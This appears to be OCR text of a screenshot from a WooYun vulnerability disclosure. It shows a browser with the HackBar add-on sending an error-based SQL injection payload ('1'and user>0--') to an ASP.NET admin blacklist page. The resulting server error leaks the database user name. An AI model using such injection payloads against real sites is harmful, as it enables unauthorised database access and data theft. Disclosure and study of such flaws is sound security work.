 在将 nvarchar 值 'ljgc' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'ljgc' 转换成...
/Manage/Authorblack
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:/ Manage/Authorblacklist.aspx?AuthorName=1'and user>0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'ljgc' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'ljgc' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using
the exception stack trace below.
www.wooyun.org